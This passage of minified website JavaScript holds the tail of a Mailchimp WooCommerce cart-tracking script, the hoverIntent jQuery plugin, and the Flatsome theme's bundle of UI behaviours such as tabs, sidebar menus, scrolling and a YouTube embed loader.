false;this.setPreviousEmail(this.getEmail());mailchimp.storage.set("mailchimp.cart.current_email",this.current_email=a)};this.getEmail=function(){if(!mailchimp_public_data.allowed_to_set_cookies)return;if(this.current_email)return this.current_email;var a=mailchimp.storage.get("mailchimp.cart.current_email",!1);if(!a||!this.valueEmail(a))return false;return this.current_email=a};this.setPreviousEmail=function(a){if(!mailchimp_public_data.allowed_to_set_cookies)return;if(!this.valueEmail(a))return false;mailchimp.storage.set("mailchimp.cart.previous_email",this.previous_email=a)};this.valueEmail=function(a){return this.regex_email.test(a)};return this}var g={extend:function(a,b){for(var c in b||{})b.hasOwnProperty(c)&&(a[c]=b[c]);return a},getQueryStringVars:function(){var a=window.location.search||"",b=[],c={};if(a=a.substr(1),a.length){b=a.split("&");for(var d in b){var e=b[d];if("string"==typeof e){var f=e.split("="),g=f[0],h=f[1];g.length&&("undefined"==typeof c[g]&&(c[g]=[]),c[g].push(h))}}}return c},unEscape:function(a){return decodeURIComponent(a)},escape:function(a){return encodeURIComponent(a)},createDate:function(a,b){a||(a=0);var c=new Date,d=b?c.getDate()-a:c.getDate()+a;return c.setDate(d),c},arrayUnique:function(a){for(var b=a.concat(),c=0;c<b.length;++c)for(var d=c+1;d<b.length;++d)b[c]===b[d]&&b.splice(d,1);return b},objectCombineUnique:function(a){for(var b=a[0],c=1;c<a.length;c++){var d=a[c];for(var e in d)b[e]=d[e]}return b}},h=function(a,b){var c=function(a,b,d){return 1===arguments.length?c.get(a):c.set(a,b,d)};return c.get=function(b,d){return a.cookie!==c._cacheString&&c._populateCache(),void 0==c._cache[b]?d:c._cache[b]},c.defaults={path:"/",secure:true,samesite:"strict"},c.set=function(d,e,f){switch(f={path:f&&f.path||c.defaults.path,domain:f&&f.domain||c.defaults.domain,expires:f&&f.expires||c.defaults.expires,secure:f&&f.secure!==b?f.secure:c.defaults.secure,samesite:f&&f.samesite||c.defaults.samesite},e===b&&(f.expires=-1),typeof f.expires){case"number":f.expires=new Date((new Date).getTime()+1e3*f.expires);break;case"string":f.expires=new Date(f.expires)}return d=encodeURIComponent(d)+"="+(e+"").replace(/[^!#-+\--:<-\[\]-~]/g,encodeURIComponent),d+=f.path?";path="+f.path:"",d+=f.domain?";domain="+f.domain:"",d+=f.expires?";expires="+f.expires.toGMTString():"",d+=f.secure?";secure":"",d+=f.samesite?";samesite="+f.samesite:"",a.cookie=d,c},c.expire=function(a,d){return c.set(a,b,d)},c._populateCache=function(){c._cache={};try{c._cacheString=a.cookie;for(var d=c._cacheString.split("; "),e=0;e<d.length;e++){var f=d[e].indexOf("="),g=decodeURIComponent(d[e].substr(0,f)),f=decodeURIComponent(d[e].substr(f+1));c._cache[g]===b&&(c._cache[g]=f)}}catch(a){console.log(a)}},c.enabled=function(){var a="1"===c.set("cookies.js","1").get("cookies.js");return c.expire("cookies.js"),a}(),c}(document);mailchimp={storage:h,utils:g};mailchimp_cart=new mailchimpCart}();mailchimpReady(function(){console.log("mailchimp ready");if(!mailchimp_public_data.allowed_to_set_cookies)return;if(mailchimp_public_data.disable_carts)return;if(void 0===a){var a={site_url:document.location.origin,defaulted:!0,ajax_url:document.location.origin+"/wp-admin?admin-ajax.php"}}try{var b=mailchimp.utils.getQueryStringVars();void 0!==b.mc_cart_id&&mailchimpGetCurrentUserByHash(b.mc_cart_id);var subscribed=document.querySelector("#mailchimp_woocommerce_newsletter");if(subscribed){subscribed.onchange=function(){mailchimp_submitted_email=null;mailchimpHandleBillingEmail("#billing_email")}}mailchimp_username_email=document.querySelector("#username");mailchimp_billing_email=document.querySelector("#billing_email");mailchimp_registration_email=document.querySelector("#reg_email");if(mailchimp_billing_email){mailchimp_billing_email.onblur=function(){mailchimpHandleBillingEmail("#billing_email")};mailchimp_billing_email.onfocus=function(){mailchimpHandleBillingEmail("#billing_email")}}if(mailchimp_username_email){mailchimp_username_email.onblur=function(){mailchimpHandleBillingEmail("#username")};mailchimp_username_email.onfocus=function(){mailchimpHandleBillingEmail("#username")}}if(mailchimp_registration_email){mailchimp_registration_email.onblur=function(){mailchimpHandleBillingEmail("#reg_email")};mailchimp_registration_email.onfocus=function(){mailchimpHandleBillingEmail("#reg_email")}}}catch(e){console.log("mailchimp ready error",e)}});
/*! This file is auto-generated */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=e(require("jquery")):jQuery&&!jQuery.fn.hoverIntent&&e(jQuery)}(function(f){"use strict";function u(e){return"function"==typeof e}var i,r,v={interval:100,sensitivity:6,timeout:0},s=0,a=function(e){i=e.pageX,r=e.pageY},p=function(e,t,n,o){if(Math.sqrt((n.pX-i)*(n.pX-i)+(n.pY-r)*(n.pY-r))<o.sensitivity)return t.off(n.event,a),delete n.timeoutId,n.isActive=!0,e.pageX=i,e.pageY=r,delete n.pX,delete n.pY,o.over.apply(t[0],[e]);n.pX=i,n.pY=r,n.timeoutId=setTimeout(function(){p(e,t,n,o)},o.interval)};f.fn.hoverIntent=function(e,t,n){function o(e){var u=f.extend({},e),r=f(this),v=((t=r.data("hoverIntent"))||r.data("hoverIntent",t={}),t[i]),t=(v||(t[i]=v={id:i}),v.timeoutId&&(v.timeoutId=clearTimeout(v.timeoutId)),v.event="mousemove.hoverIntent.hoverIntent"+i);"mouseenter"===e.type?v.isActive||(v.pX=u.pageX,v.pY=u.pageY,r.off(t,a).on(t,a),v.timeoutId=setTimeout(function(){p(u,r,v,d)},d.interval)):v.isActive&&(r.off(t,a),v.timeoutId=setTimeout(function(){var e,t,n,o,i;e=u,t=r,n=v,o=d.out,(i=t.data("hoverIntent"))&&delete i[n.id],o.apply(t[0],[e])},d.timeout))}var i=s++,d=f.extend({},v);f.isPlainObject(e)?(d=f.extend(d,e),u(d.out)||(d.out=d.over)):d=u(t)?f.extend(d,{over:e,out:t,selector:n}):f.extend(d,{over:e,out:e,selector:t});return this.on({"mouseenter.hoverIntent":o,"mouseleave.hoverIntent":o},d.selector)}});
!function(){var e,t,n,o,i={5237:function(){Flatsome.behavior("back-to-top",{attach(e){const t=jQuery(".back-to-top",e);if(!t.length)return;let n=null;window.addEventListener("scroll",(()=>{var e;const o=jQuery(window).scrollTop();n=null!==(e=n)&&void 0!==e?e:jQuery(window).height(),t.toggleClass("active",o>=n)}),{passive:!0})}})},1094:function(){Flatsome.behavior("commons",{attach(e){jQuery("select.resizeselect").resizeselect(),jQuery("[data-parallax]",e).flatsomeParallax(),jQuery.fn.packery&&(jQuery("[data-packery-options], .has-packery",e).each((function(){let e=jQuery(this);e.packery({originLeft:!flatsomeVars.rtl}),setTimeout((function(){e.imagesLoaded((function(){e.packery("layout")}))}),100)})),jQuery(".banner-grid-wrapper").imagesLoaded((function(){jQuery(this.elements).removeClass("processing")}))),"objectFitPolyfill"in window&&window.objectFitPolyfill()},detach(e){}})},4206:function(){const e="ux-body-overlay--hover-active";Flatsome.behavior("nav-hover",{attach(t){const n=jQuery(".ux-body-overlay");n.length&&(n.removeClass(e),jQuery([".nav-prompts-overlay li.menu-item",".nav-prompts-overlay .header-vertical-menu__opener"].join(", "),t).on({mouseenter:()=>n.addClass(e),mouseleave:()=>n.removeClass(e)}))}})},6241:function(){function e(e){e.attr("aria-hidden","true"),e.find("> li > a, > li > button").attr("tabindex","-1")}Flatsome.behavior("sidebar-slider",{attach(t){const n=jQuery("body").hasClass("mobile-submenu-toggle");jQuery(".mobile-sidebar-slide",t).each(((t,o)=>{const i=parseInt(jQuery(o).data("levels"),10)||1,a=jQuery(".sidebar-menu",o),r=jQuery(".nav-sidebar",o);jQuery(["> li > ul.children","> li > .sub-menu",i>1?"> li > ul.children > li > ul":null].filter(Boolean).join(", "),r).each(((t,o)=>{const i=jQuery(o),r=i.parent(),s=r.parents("ul:first"),l=jQuery(["> .toggle",'> a[href="#"]',n&&"> a"].filter(Boolean).join(","),r),c=r.find("> a").text().trim(),u=i.parents("ul").length,d=Boolean(window.flatsomeVars.rtl),h=jQuery(`\n            <li class="nav-slide-header pt-half pb-half">\n              <button class="toggle">\n                <i class="icon-angle-left"></i>\n                ${c||window.flatsomeVars.i18n.mainMenu}\n              </button>\n            </li>\n          `);i.prepend(h),e(i);let f=null;l.off("click").on("click",(e=>{var t;r.attr("aria-expanded","true"),s.addClass("is-current-parent"),i.addClass("is-current-slide"),a.css("transform",`translateX(${d?"":"-"}${100*u}%)`),(t=i).attr("aria-hidden","false"),t.find("> li > a, > li > button").attr("tabindex",""),clearTimeout(f),e.preventDefault()})),h.find(".toggle").on("click",(()=>{a.css("transform",`translateX(${d?"":"-"}${100*(u-1)}%)`),e(i),f=setTimeout((()=>{i.removeClass("is-current-slide"),s.removeClass("is-current-parent")}),300),r.removeClass("active"),r.attr("aria-expanded","false")}))}))}))}})},8131:function(){Flatsome.behavior("sidebar-tabs",{attach(e){jQuery(".sidebar-menu-tabs",e).each(((e,t)=>{const n=jQuery(t),o=n.find(".sidebar-menu-tabs__tab"),i=n.parent().find("ul.nav-sidebar");o.each(((e,t)=>{jQuery(t).on("click",(function(t){!function(e,t,n){t.each(((t,n)=>jQuery(n).toggleClass("active",t===e))),n.each(((t,n)=>jQuery(n).toggleClass("hidden",t===e)))}(e,o,i),t.preventDefault(),t.stopPropagation()}))}))}))}})},4113:function(){Flatsome.behavior("scroll-to",{attach(){const e=jQuery("span.scroll-to"),t=parseInt(flatsomeVars.sticky_height,10),n=jQuery("#wpadminbar");if(!e.length)return;let o=jQuery(".scroll-to-bullets");o.length?(o.children().lazyTooltipster("destroy"),o.empty()):(o=jQuery('<div class="scroll-to-bullets hide-for-medium"/>'),jQuery("body").append(o)),jQuery("li.scroll-to-link").remove(),e.each((function(e,t){const i=jQuery(t),a=i.data("link"),r=i.data("title"),s=`a[href*="${a||"<nolink>"}"]`;if(i.data("bullet")){const e=jQuery(`\n          <a href="${a}" data-title="${r}" title="${r}">\n          <strong></strong>\n          </a>\n        `);e.lazyTooltipster({position:"left",delay:50,contentAsHTML:!0,touchDevices:!1}),o.append(e)}const l=jQuery(`\n          <li class="scroll-to-link"><a data-animate="fadeIn" href="${a}" data-title="${r}" title="${r}">\n          ${r}\n          </a></li>\n        `);jQuery("li.nav-single-page").before(l),setTimeout((function(){jQuery(".scroll-to-link a").attr("data-animated","true")}),300),jQuery(s).off("click").on("click",(function(e){const t=jQuery(this).attr("href").split("#")[1];if(!t)return;let o=i.attr("data-offset");o&&n.length&&n.is(":visible")&&(o=Number(o)+Number(n.height())),setTimeout((()=>{jQuery.scrollTo(`a[name="${t}"]`,{...!isNaN(o)&&{offset:-o}})}),0),jQuery.fn.magnificPopup&&jQuery.magnificPopup.close(),e.preventDefault()}))}));let i=0;const a=()=>{clearTimeout(i),i=setTimeout((()=>{const n=e.get().map((e=>e.getBoundingClientRect().y));o.find("a").each(((e,o)=>{const i=n[e],a=n[e+1]||window.innerHeight,r=i<=t+100&&a>t+100;jQuery(o).toggleClass("active",r)}))}),100)};if(window.addEventListener("scroll",a,{passive:!0}),window.addEventListener("resize",a),a(),location.hash){const e=decodeURIComponent(location.hash.replace("#",""));let t=jQuery(`a[name="${e}"]`).closest(".scroll-to").attr("data-offset");t&&n.length&&n.is(":visible")&&(t=Number(t)+Number(n.height())),jQuery.scrollTo(`a[name="${e}"]`,{...!isNaN(t)&&{offset:-t}})}},detach(){jQuery("span.scroll-to").length&&setTimeout(this.attach,0)}})},5414:function(){function e(e,t,n){t.each(((t,n)=>{jQuery(n).toggleClass("active",t===e),jQuery(n).find("> a").attr("aria-selected",t===e?"true":"false").attr("tabindex",t===e?null:"-1")})),n.each(((t,n)=>jQuery(n).toggleClass("active",t===e))),jQuery.fn.packery&&jQuery("[data-packery-options]",n[e]).packery("layout")}Flatsome.behavior("tabs",{attach(t){const n=window.location.hash;let o=!1;jQuery(".tabbed-content",t).each((function(t,i){const a=jQuery(i),r=a.find("> .nav > li"),s=a.find("> .tab-panels > .panel"),l=a.find("> .nav").hasClass("active-on-hover"),c=a.find("> .nav").hasClass("nav-vertical");s.removeAttr("style"),r.each((function(t,i){const u=jQuery(i).find("a");u.on("click",(function(n){e(t,r,s),n.preventDefault(),n.stopPropagation()})),u.on("keydown",(e=>{let n;switch(e.key){case c?"ArrowDown":"ArrowRight":n=r.eq((t+1)%r.length);break;case c?"ArrowUp":"ArrowLeft":n=r.eq((t-1)%r.length);break;case"Home":n=r.first();break;case"End":n=r.last()}n&&(n.find("> a").trigger("focus"),e.stopPropagation(),e.preventDefault())})),l&&u.hoverIntent({sensitivity:3,interval:20,timeout:70,over(n){e(t,r,s)},out(){}}),!n.substring(1).length||decodeURIComponent(n.substring(1))!==u.attr("href")?.split("#")[1]&&n.substring(1)!==u.attr("href")?.split("#")[1]||(e(t,r,s),o||(o=!0,setTimeout((()=>{jQuery.scrollTo(a)}),500)))}))}))}})},5958:function(){Flatsome.behavior("toggle",{attach(e){function t(e){const t=jQuery(e.currentTarget).parent();t.toggleClass("active"),t.attr("aria-expanded","false"===t.attr("aria-expanded")?"true":"false"),e.preventDefault()}jQuery([".widget ul.children",".nav ul.children",".menu .sub-menu",".mobile-sidebar-levels-2 .nav ul.children > li > ul"].join(", "),e).each((function(){const e=jQuery(this).parents(".nav-slide").length?"right":"down";jQuery(this).parent().addClass("has-child").attr("aria-expanded","false"),jQuery(this).before(`<button class="toggle" aria-label="${window.flatsomeVars.i18n.toggleButton}"><i class="icon-angle-${e}"></i></button>`)})),jQuery(".current-cat-parent",e).addClass("active").attr("aria-expanded","true").removeClass("current-cat-parent"),jQuery(".toggle",e).on("click",t);const n=jQuery("body").hasClass("mobile-submenu-toggle");jQuery(".sidebar-menu li.menu-item.has-child",e).each((function(){let e=jQuery(this),o=e.find("> a:first");"#"===o.attr("href")?o.on("click",(function(t){t.preventDefault(),e.toggleClass("active"),e.attr("aria-expanded","false"===e.attr("aria-expanded")?"true":"false")})):n&&o.next(".toggle").length&&o.on("click",t)}))}})},9417:function(){Flatsome.behavior("youtube",{attach(e){var t,n,o,i,a,r=jQuery(".ux-youtube",e);0!==r.length&&(window.onYouTubePlayerAPIReady=function(){r.each((function(){var e=jQuery(this),t=e.attr("id"),n=e.data("videoid"),o=e.data("loop"),i=e.data("audio");new YT.Player(t,{height:"100%",width:"100%",playerVars:{html5:1,autoplay:1,controls:0,rel:0,modestbranding:1,playsinline:1,showinfo:0,fs:0,loop:o,el:0,playlist:o?n:void 0},videoId:n,events:{onReady:function(e){0===i&&e.target.mute()}}})}))},n="script",o="youtube-jssdk",a=(t=document).getElementsByTagName(n)[0],t.getElementById(o)||((i=t.createElement(n)).id=o,i.src="https://www.youtube.com/player_api",a.parentNode.insertBefore(i,a)))}})},3094:function(e,t,n){n.g.Flatsome={behaviors:{},plugin(e,t,n){n=n||{},jQuery.fn[e]=function(o){if("string"==typeof arguments[0]){var i=null,a=arguments[0],r=Array.prototype.slice.call(arguments,1);return this.each((function(){if(!jQuery.data(this,"plugin_"+e)||"function"!=typeof jQuery.data(this,"plugin_"+e)[a])throw new Error("Method "+a+" does not exist on jQuery."+e);i=jQuery.data(this,"plugin_"+e)[a].apply(this,r)})),"destroy"===a&&this.each((function(){jQuery(this).removeData("plugin_"+e)})),void 0!==i?i:this}if("object"==typeof o||!o)return this.each((function(){jQuery.data(this,"plugin_"+e)||(o=jQuery.extend({},n,o),jQuery.data(this,"plugin_"+e,new t(this,o)))}))}},behavior(e,t){this.behaviors[e]=t},attach(e,t=e){if("string"==typeof e)return this.behaviors.hasOwnProperty(e)&&"function"==typeof this.behaviors[e].attach?this.behaviors[e].attach(t||document):null;for(let e in this.behaviors)"function"==typeof this.behaviors[e].attach&&this.behaviors[e].attach(t||document)},detach(e,t=e){if("string"==typeof e)return this.behaviors.hasOwnProperty(e)&&"function"==typeof this.behaviors[e].detach?this.behaviors[e].detach(t||document):null;for(let e in this.behaviors)"function"==typeof this.behaviors[e].detach&&this.behaviors[e].detach(t||document)}}},3484:function(){jQuery(".section .loading-spin, .banner .loading-spin, .page-loader").fadeOut(),jQuery("#top-link").on("click",(function(e){jQuery.scrollTo(0),e.preventDefault()})),jQuery(".scroll-for-more").on("click",(function(){jQuery.scrollTo(jQuery(this))})),jQuery(".search-dropdown button").on("click",(function(e){jQuery(this).parent().find("input").trigger("focus"),e.preventDefault()})),jQuery(".current-cat").addClass("active"),jQuery("html").removeClass("loading-site"),setTimeout((function(){jQuery(".page-loader").remove()}),1e3),jQuery(".resize-select").resizeselect(),flatsomeVars.user.can_edit_pages&&jQuery(".block-edit-link").each((function(){const e=jQuery(this);let t=e.data("link");const n=e.data("backend"),o=e.data("title"),i=e.parents('[id^="menu-item-"]');if(i.length&&i.hasClass("menu-item-has-block")){const e=i.attr("id").match(/menu-item-(\d+)/);e&&e[1]&&(t+=`&menu_id=${e[1]}`)}jQuery(this).next().addClass("has-block").lazyTooltipster({distance:-15,repositionOnScroll:!0,interactive:!0,contentAsHTML:!0,content:o+'<br/><a class="button edit-block-button edit-block-button-builder" href="'+t+'">UX Builder</a><a class="button edit-block-button edit-block-button edit-block-button-backend" href="'+n+'">WP Editor</a>'}),jQuery(this).remove()})),document.addEventListener("uxb_app_ready",(()=>{const e=new URLSearchParams(window.top.location.search),t=parseInt(e.get("menu_id"));t&&setTimeout((()=>{const e=jQuery(`#menu-item-${t}`),n=e.parent().hasClass("ux-nav-vertical-menu");e.hasClass("menu-item-has-block has-dropdown")&&!e.hasClass("current-dropdown")&&(n&&jQuery(".header-vertical-menu__fly-out").addClass("header-vertical-menu__fly-out--open"),jQuery(`#menu-item-${t} a:first`).trigger("click"))}),1e3)})),jQuery("#hotspot").on("click",(function(e){e.preventDefault()})),jQuery(".wpcf7-form .wpcf7-submit").on("click",(function(e){jQuery(this).parent().parent().addClass("processing")})),jQuery(".wpcf7").on("wpcf7invalid wpcf7spam wpcf7mailsent wpcf7mailfailed",(function(e){jQuery(".processing").removeClass("processing")})),jQuery(document).ajaxComplete((function(e,t,n){jQuery(".processing").removeClass("processing")}))},1711:function(e,t,n){jQuery.fn.lazyTooltipster=function(e){return this.each(((t,o)=>{const i=jQuery(o);"string"==typeof e?jQuery.fn.tooltipster&&i.hasClass("tooltipstered")&&i.tooltipster(e):i.one("mouseenter",(t=>{!function(e,t){(jQuery.fn.tooltipster?Promise.resolve():n.e(635).then(n.t.bind(n,2650,23))).then((()=>{e.hasClass("tooltipstered")||e.tooltipster({theme:"tooltipster-default",delay:10,animationDuration:300,...t}),e.tooltipster("show")}))}(i,e)}))}))}},9207:function(){Flatsome.plugin("resizeselect",(function(e,t){jQuery(e).on("change",(function(){var e=jQuery(this),t=e.find("option:selected").val(),n=e.find("option:selected").text(),o=jQuery('<span class="select-resize-ghost">').html(n);o.appendTo(e.parent());var i=o.width();o.remove(),e.width(i+7),t&&e.parent().parent().find("input.search-field").focus()})).trigger("change")}))},3404:function(e,t,n){var o,i;"undefined"!=typeof window&&window,void 0===(i="function"==typeof(o=function(){"use strict";function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var n=this._events=this._events||{},o=n[e]=n[e]||[];return-1==o.indexOf(t)&&o.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var n=this._onceEvents=this._onceEvents||{};return(n[e]=n[e]||{})[t]=!0,this}},t.off=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){var o=n.indexOf(t);return-1!=o&&n.splice(o,1),this}},t.emitEvent=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){n=n.slice(0),t=t||[];for(var o=this._onceEvents&&this._onceEvents[e],i=0;i<n.length;i++){var a=n[i];o&&o[a]&&(this.off(e,a),delete o[a]),a.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e})?o.call(t,n,t,e):o)||(e.exports=i)},3959:function(){!function(){var e=window.MutationObserver||window.WebKitMutationObserver,t="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch;if(void 0===document.documentElement.style["touch-action"]&&!document.documentElement.style["-ms-touch-action"]&&t&&e){window.Hammer=window.Hammer||{};var n=/touch-action[:][\s]*(none)[^;'"]*/,o=/touch-action[:][\s]*(manipulation)[^;'"]*/,i=/touch-action/,a=/(iP(ad|hone|od))/.test(navigator.userAgent)&&("indexedDB"in window||!!window.performance);window.Hammer.time={getTouchAction:function(e){return this.checkStyleString(e.getAttribute("style"))},checkStyleString:function(e){if(i.test(e))return n.test(e)?"none":!o.test(e)||"manipulation"},shouldHammer:function(e){var t=e.target.hasParent;return!(!t||a&&!(Date.now()-e.target.lastStart<125))&&t},touchHandler:function(e){var t=this.shouldHammer(e);if("none"===t)this.dropHammer(e);else if("manipulation"===t){var n=e.target.getBoundingClientRect();n.top===this.pos.top&&n.left===this.pos.left&&this.dropHammer(e)}this.scrolled=!1,delete e.target.lastStart,delete e.target.hasParent},dropHammer:function(e){"touchend"===e.type&&(e.target.focus(),setTimeout((function(){e.target.click()}),0)),e.preventDefault()},touchStart:function(e){this.pos=e.target.getBoundingClientRect(),e.target.hasParent=this.hasParent(e.target),a&&e.target.hasParent&&(e.target.lastStart=Date.now())},styleWatcher:function(e){e.forEach(this.styleUpdater,this)},styleUpdater:function(e){if(e.target.updateNext)e.target.updateNext=!1;else{var t=this.getTouchAction(e.target);t?"none"!==t&&(e.target.hadTouchNone=!1):!t&&(e.oldValue&&this.checkStyleString(e.oldValue)||e.target.hadTouchNone)&&(e.target.hadTouchNone=!0,e.target.updateNext=!1,e.target.setAttribute("style",e.target.getAttribute("style")+" touch-action: none;"))}},hasParent:function(e){for(var t,n=e;n&&n.parentNode;n=n.parentNode)if(t=this.getTouchAction(n))return t;return!1},installStartEvents:function(){document.addEventListener("touchstart",this.touchStart.bind(this)),document.addEventListener("mousedown",this.touchStart.bind(this))},installEndEvents:function(){document.addEventListener("touchend",this.touchHandler.bind(this),!0),document.addEventListener("mouseup",this.touchHandler.bind(this),!0)},installObserver:function(){this.observer=new e(this.styleWatcher.bind(this)).observe(document,{subtree:!0,attributes:!0,attributeOldValue:!0,attributeFilter:["style"]})},install:function(){this.installEndEvents(),this.installStartEvents(),this.installObserver()}},window.Hammer.time.install()}}()},8279:function(e,t,n){var o,i;!function(a,r){"use strict";o=[n(3404)],i=function(e){return function(e,t){var n=e.jQuery,o=e.console;function i(e,t){for(var n in t)e[n]=t[n];return e}var a=Array.prototype.slice;function r(e,t,s){if(!(this instanceof r))return new r(e,t,s);var l,c=e;"string"==typeof e&&(c=document.querySelectorAll(e)),c?(this.elements=(l=c,Array.isArray(l)?l:"object"==typeof l&&"number"==typeof l.length?a.call(l):[l]),this.options=i({},this.options),"function"==typeof t?s=t:i(this.options,t),s&&this.on("always",s),this.getImages(),n&&(this.jqDeferred=new n.Deferred),setTimeout(this.check.bind(this))):o.error("Bad element for imagesLoaded "+(c||e))}r.prototype=Object.create(t.prototype),r.prototype.options={},r.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},r.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),!0===this.options.background&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&s[t]){for(var n=e.querySelectorAll("img"),o=0;o<n.length;o++){var i=n[o];this.addImage(i)}if("string"==typeof this.options.background){var a=e.querySelectorAll(this.options.background);for(o=0;o<a.length;o++){var r=a[o];this.addElementBackgroundImages(r)}}}};var s={1:!0,9:!0,11:!0};function l(e){this.img=e}function c(e,t){this.url=e,this.element=t,this.img=new Image}return r.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var n=/url\((['"])?(.*?)\1\)/gi,o=n.exec(t.backgroundImage);null!==o;){var i=o&&o[2];i&&this.addBackground(i,e),o=n.exec(t.backgroundImage)}},r.prototype.addImage=function(e){var t=new l(e);this.images.push(t)},r.prototype.addBackground=function(e,t){var n=new c(e,t);this.images.push(n)},r.prototype.check=function(){var e=this;function t(t,n,o){setTimeout((function(){e.progress(t,n,o)}))}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach((function(e){e.once("progress",t),e.check()})):this.complete()},r.prototype.progress=function(e,t,n){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&o&&o.log("progress: "+n,e,t)},r.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},l.prototype=Object.create(t.prototype),l.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},l.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},l.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},l.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},l.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},l.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},l.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},c.prototype=Object.create(l.prototype),c.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},c.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},c.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},r.makeJQueryPlugin=function(t){(t=t||e.jQuery)&&((n=t).fn.imagesLoaded=function(e,t){return new r(this,e,t).jqDeferred.promise(n(this))})},r.makeJQueryPlugin(),r}(a,e)}.apply(t,o),void 0===i||(e.exports=i)}("undefined"!=typeof window?window:this)},7461:function(e,t,n){var o,i,a;!function(r){"use strict";i=[n(428)],void 0===(a="function"==typeof(o=function(e){var t=e.scrollTo=function(t,n,o){return e(window).scrollTo(t,n,o)};function n(t){return!t.nodeName||-1!==e.inArray(t.nodeName.toLowerCase(),["iframe","#document","html","body"])}function o(e){return"function"==typeof e}function i(t){return o(t)||e.isPlainObject(t)?t:{top:t,left:t}}return t.defaults={axis:"xy",duration:0,limit:!0},e.fn.scrollTo=function(a,r,s){"object"==typeof r&&(s=r,r=0),"function"==typeof s&&(s={onAfter:s}),"max"===a&&(a=9e9),s=e.extend({},t.defaults,s),r=r||s.duration;var l=s.queue&&s.axis.length>1;return l&&(r/=2),s.offset=i(s.offset),s.over=i(s.over),this.each((function(){if(null!==a){var c,u=n(this),d=u?this.contentWindow||window:this,h=e(d),f=a,p={};switch(typeof f){case"number":case"string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(f)){f=i(f);break}f=u?e(f):e(f,d);case"object":if(0===f.length)return;(f.is||f.style)&&(c=(f=e(f)).offset())}var y=o(s.offset)&&s.offset(d,f)||s.offset;e.each(s.axis.split(""),(function(e,n){var o="x"===n?"Left":"Top",i=o.toLowerCase(),a="scroll"+o,r=h[a](),g=t.max(d,n);if(c)p[a]=c[i]+(u?0:r-h.offset()[i]),s.margin&&(p[a]-=parseInt(f.css("margin"+o),10)||0,p[a]-=parseInt(f.css("border"+o+"Width"),10)||0),p[a]+=y[i]||0,s.over[i]&&(p[a]+=f["x"===n?"width":"height"]()*s.over[i]);else{var v=f[i];p[a]=v.slice&&"%"===v.slice(-1)?parseFloat(v)/100*g:v}s.limit&&/^\d+$/.test(p[a])&&(p[a]=p[a]<=0?0:Math.min(p[a],g)),!e&&s.axis.length>1&&(r===p[a]?p={}:l&&(m(s.onAfterFirst),p={}))})),m(s.onAfter)}function m(t){var n=e.extend({},s,{queue:!0,duration:r,complete:t&&function(){t.call(d,f,s)}});h.animate(p,n)}}))},t.max=function(t,o){var i="x"===o?"Width":"Height",a="scroll"+i;if(!n(t))return t[a]-e(t)[i.toLowerCase()]();var r="client"+i,s=t.ownerDocument||t.document,l=s.documentElement,c=s.body;return Math.max(l[a],c[a])-Math.min(l[r],c[r])},e.Tween.propHooks.scrollLeft=e.Tween.propHooks.scrollTop={get:function(t){return e(t.elem)[t.prop]()},set:function(t){var n=this.get(t);if(t.options.interrupt&&t._last&&t._last!==n)return e(t.elem).stop();var o=Math.round(t.now);n!==o&&(e(t.elem)[t.prop](o),t._last=this.get(t))}},t})?o.apply(t,i):o)||(e.exports=a)}()},428:function(e){"use strict";e.exports=window.jQuery}},a={};function r(e){var t=a[e];if(void 0!==t)return t.exports;var n=a[e]={exports:{}};return i[e].call(n.exports,n,n.exports,r),n.exports}r.m=i,t=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__},r.t=function(n,o){if(1&o&&(n=this(n)),8&o)return n;if("object"==typeof n&&n){if(4&o&&n.__esModule)return n;if(16&o&&"function"==typeof n.then)return n}var i=Object.create(null);r.r(i);var a={};e=e||[null,t({}),t([]),t(t)];for(var s=2&o&&n;"object"==typeof s&&!~e.indexOf(s);s=t(s))Object.getOwnPropertyNames(s).forEach((function(e){a[e]=function(){return n[e]}}));return a.default=function(){return n},r.d(i,a),i},r.d=function(e,t){for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},r.f={},r.e=function(e){return Promise.all(Object.keys(r.f).reduce((function(t,n){return 